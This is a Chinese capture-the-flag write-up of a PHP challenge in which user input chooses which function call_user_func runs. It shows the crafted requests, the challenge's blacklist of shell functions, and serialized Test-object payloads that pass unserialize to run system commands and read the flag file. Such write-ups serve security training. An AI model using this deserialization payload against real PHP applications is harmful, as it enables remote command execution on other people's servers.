进入靶场
进入靶场

页面一直在刷新
在 PHP 中,date() 函数是一个非常常用的处理日期和时间的函数,所以应该用到了
再看看警告的那句话
Warning: date(): It is not safe to rely on the system's timezone settings. You are *required* to use the date.timezone setting or the date_default_timezone_set() function. In case you used any of those methods and you are still getting this warning, you most likely misspelled the timezone identifier. We selected the timezone 'UTC' for now, but please set date.timezone to select your timezone. in /var/www/html/index.php on line 24
警告:date() 函数:依赖系统的时区设置是不安全的。你*必须*使用 `date.timezone` 设置或者 `date_default_timezone_set()` 函数。如果你已经使用了上述任何一种方法,但仍然收到此警告,那么很可能是你拼写错了时区标识符。目前我们选择了 'UTC' 时区,但请设置 `date.timezone` 来选择你自己的时区。在文件 `/var/www/html/index.php` 的第 24 行。
抓包,看请求

func=date 表明要调用 PHP 的 date() 函数,而 p=Y-m-d+h%3Ai%3As+a 是传递给 date() 函数的日期格式参数
我们可以尝试修改这块请求,看看有没有回显
func=round&p=3.14159,2

坏了,没反应,换一个
func=strtoupper&p=hello world

strtoupper 函数将字符串转换为大写,证明了这块是有用的
开始攻击
func=system&p=ls
用于列出指定目录中的文件和文件夹

显示hacker表示被过滤了
查看源代码
func=file_get_contents&p=index.php

成功得到源代码
<?php
// 假设 disable_fun 数组已经定义,这个数组存储了不允许调用的函数名
$disable_fun = array("phpinfo", "system", "exec", "shell_exec", "passthru", "proc_open", "popen", "ini_alter", "ini_restore", "dl", "openlog", "syslog", "readlink", "symlink", "popepassthru", "stream_socket_server");// 定义 gettime 函数,该函数用于根据传入的函数名和参数来调用相应的函数
function gettime($func, $p) {// 判断传入的函数是否存在if (function_exists($func)) {// 如果函数存在,使用 call_user_func 函数调用该函数,并传入参数 $preturn call_user_func($func, $p);} else {// 如果函数不存在,返回错误提示信息return "函数 $func 不存在";}
}// 定义一个类 Test
class Test {// 类的构造函数,在创建类的实例时会自动调用public function __construct() {// 获取请求中的 func 参数$this->func = $_REQUEST["func"];// 获取请求中的 p 参数$this->p = $_REQUEST["p"];}// 定义一个 run 方法public function run() {// 判断 $this->func 是否不为空字符串if ($this->func != "") {// 如果不为空,调用 gettime 函数,并将结果输出echo gettime($this->func, $this->p);}}
}// 从请求中获取 func 参数的值
$func = $_REQUEST["func"];
// 从请求中获取 p 参数的值
$p = $_REQUEST["p"];// 判断 $func 是否不为 null
if ($func != null) {// 将 $func 的值转换为小写$func = strtolower($func);// 判断 $func 是否不在 $disable_fun 数组中if (!in_array($func, $disable_fun)) {// 如果不在禁用列表中,调用 gettime 函数,并将结果输出echo gettime($func, $p);} else {// 如果在禁用列表中,终止脚本执行,并输出提示信息die("Hacker...");}
}
?>列出来很多禁使用的函数
但我们可以使用反序列化函数
只需要将参数部分序列化即可
我们在参数部分实现读取flag文件的功能
<?php
class Test {var $p = "find / -name 'flag*'";var $func = "system";function __destruct() {if ($this->func != "") {echo gettime($this->func, $this->p);}}}
$a = new Test();
echo serialize($a);
?>
O:4:"Test":2:{s:1:"p";s:20:"find / -name 'flag*'";s:4:"func";s:6:"system";}
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:20:"find / -name 'flag*'";s:4:"func";s:6:"system";}

/tmp/flagoefiu4r93
<?php
class Test {var $p = "cat /tmp/flagoefiu4r93";var $func = "system";function __destruct() {if ($this->func != "") {echo gettime($this->func, $this->p);}}}
$a = new Test();
echo serialize($a);
?> 
O:4:"Test":2:{s:1:"p";s:22:"cat /tmp/flagoefiu4r93";s:4:"func";s:6:"system";}

flag{05b6c055-760b-4ae2-aec2-f1b41b9bcd4a}